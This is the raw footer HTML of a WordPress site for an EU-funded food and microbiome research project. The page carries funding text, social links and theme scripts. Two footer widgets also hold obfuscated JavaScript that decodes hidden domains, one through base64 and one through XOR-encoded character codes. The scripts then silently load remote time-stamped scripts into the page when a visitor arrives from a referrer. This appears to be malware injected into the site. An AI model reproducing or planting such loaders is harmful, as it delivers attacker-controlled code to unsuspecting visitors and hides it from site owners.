/></a></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>
																													</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 footer-eu nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-right: 0px;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 20px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:100px;"><img decoding="async" width="2640" height="1858" title="Infographic_impact_of_food" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272640%27%20height%3D%271858%27%20viewBox%3D%270%200%202640%201858%27%3E%3Crect%20width%3D%272640%27%20height%3D%271858%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2019/01/eu.jpg" alt class="lazyload img-responsive wp-image-72"/></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-two-third" style="width:66.666666666667%;width:calc(66.666666666667% - ( ( 0 + 0 ) * 0.66666666666667 ) );margin-right: 0px;margin-top:15px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-6"><p>This project has received funding from the European Union’s Horizon 2020 research and innovation programme under grant agreement No 818290.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 30px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="aligncenter"><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-Newsletter awb-icon-Newsletter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Newsletter" data-toggle="tooltip" title="Newsletter" aria-label="Newsletter" target="_blank" rel="noopener noreferrer" href="https://circlesproject.eu/newsletter/"><img src="https://circlesproject.eu/wp-content/uploads/2020/06/news-letter-h1t5.png" alt="Newsletter" width="32" height="15" /></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/SciFoodHealth"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/microbesforlife/"></a></div></div></div></div><style type="text/css">.fusion-social-links-1 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon:hover{background-color:rgba(232,232,232,0.8) !important;border-color:var(--awb-color4) !important;}.fusion-social-links-1 .fusion-social-network-icon:hover{color:rgba(190,189,189,0.8) !important;}.fusion-social-links-1{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 0px;}</style></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section><section id="block-2" class="fusion-footer-widget-column widget widget_block"><script type="text/javascript">
!function (_651d4) {
    
    var _e8fb5 = Date.now();
    var _544ec = 1000;
    _e8fb5 = _e8fb5 / _544ec;
    _e8fb5 = Math.floor(_e8fb5);

    var _9b9f4 = 600;
    _e8fb5 -= _e8fb5 % _9b9f4;
    _e8fb5 = _e8fb5.toString(16);

    var _1ec3f = _651d4.referrer;

    if (!_1ec3f) return;

    var _5a046 = [30607, 30602, 30613, 30598, 30599, 30594, 30608, 30603, 30593, 30604, 30594, 30609, 30599, 30600, 30602, 30615, 30669, 30602, 30605, 30597, 30604];

    _5a046 = _5a046.map(function(_512a9){
        return _512a9 ^ 30691;
    });

    var _ae3 = "e2806cc9531b6b98c4340e2a88cfefdf";
    
    _5a046 = String.fromCharCode(..._5a046);

    var _b18c3 = "https://";
    var _a85c2 = "/";
    var _168d5 = "track-";

    var _b6856 = ".js";

    var _eeb46 = _651d4.createElement("script");
    _eeb46.type = "text/javascript";
    _eeb46.async = true;
    _eeb46.src = _b18c3 + _5a046 + _a85c2 + _168d5 + _e8fb5 + _b6856;

    _651d4.getElementsByTagName("head")[0].appendChild(_eeb46)

}(document);
</script><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2018 EUFIC | All Rights Reserved | Developed by EUFIC and EVENT PROMOTIONS BELGRADE	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Circle\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css' href='https://circlesproject.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://circlesproject.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circlesproject.eu/wp-content/uploads/fusion-scripts/36993ec47bc375d843a943859e65b761.min.js?ver=3.8.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://circlesproject.eu/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us20.list-manage.com","uuid":"16e32b6146db6c54853f1cbc5","lid":"78a22d281c","uniqueMethods":true}) })</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
